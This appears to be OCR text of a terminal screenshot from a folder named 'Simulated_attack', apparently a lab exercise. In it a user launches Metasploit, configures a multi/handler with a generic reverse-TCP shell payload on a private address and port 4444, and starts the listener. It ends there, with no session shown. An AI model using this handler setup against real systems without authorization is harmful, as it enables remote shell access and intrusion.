 Rug
2
CPU
Memory
Network Monitor
5h 34m
0.80 GHz powersave
226.27 GB
19:59
Terminal - rugbedbugg@oxide1-6: ~/rugbedbugg_files/MFC_RealNetwork/Simulated_attack
File Edit View Terminal Tabs Help
┌──(rugbedbugg㉿oxide1-6)-[~/rugbedbugg_files/MFC_RealNetwork/Simulated_attack]
└─$ msfconsole
Metasploit tip: Network adapter names can be used for IP options set LHOST
eth0
=[ metasploit v6.4.50-dev ]
+ -- --=[ 2496 exploits - 1283 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.230.146
LHOST => 192.168.230.146
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.230.146:4444